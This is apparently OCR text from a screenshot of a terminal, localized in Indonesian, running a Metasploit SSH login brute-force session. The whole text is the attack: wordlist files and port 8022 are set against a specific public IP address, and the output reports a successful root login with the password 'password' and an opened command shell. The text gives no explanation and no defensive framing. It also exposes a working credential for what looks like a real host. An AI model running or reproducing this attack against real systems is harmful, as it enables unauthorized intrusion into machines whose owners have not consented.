 Aplikasi Tempat Terminal Sab 5:14
root@hostrey: ~/Desktop
Berkas Sunting Tampilan Cari Terminal Bantuan
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/Desktop/username.txt
USER_FILE => /root/Desktop/username.txt
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/Desktop/password.txt
PASS_FILE => /root/Desktop/password.txt
msf auxiliary(scanner/ssh/ssh_login) > set RPORT 8022
RPORT => 8022
msf auxiliary(scanner/ssh/ssh_login) > set RHOSTS 103.126.226.176
RHOSTS => 103.126.226.176
msf auxiliary(scanner/ssh/ssh_login) > run
[+] 103.126.226.176:8022 - Success: 'root:password' 'ls: command not found ls: command
[*] Command shell session 1 opened (192.168.100.6:41899 -> 103.126.226.176:8022) at 20
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >